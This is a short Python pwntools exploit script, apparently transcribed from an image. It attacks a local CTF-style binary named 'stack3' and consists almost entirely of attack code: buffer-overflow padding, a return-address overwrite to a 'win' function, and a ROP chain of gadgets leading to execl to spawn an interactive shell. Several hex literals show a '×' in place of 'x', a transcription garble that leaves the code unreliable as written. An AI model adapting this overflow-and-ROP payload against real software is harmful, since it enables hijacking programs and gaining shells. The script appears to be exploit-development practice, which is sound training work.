 1 from pwn import *
2
3 beforewin = b"A"*64 # padding to overflow to win function
4 win = p32(0×8048424)
5 afterwin_ebp = b"B"*12# padding + save ebp  to overflow the return address of main
6
7 exe =p32(0×f7efee2b)  #execl
8 popebp = p32(0×080483f3)
9 popeax_ebx = p32(0×0804830c)
10
11 payload = beforewin +win+ afterwin_ebp  + popeax_ebx + b"\x00\x00\x00\x00" + b"CCCC" + popebp + p32(0×f7fa4000)+ exe
12 proc = process("./stack3")
13 input()
14 proc.sendline(payload)
15 proc.interactive()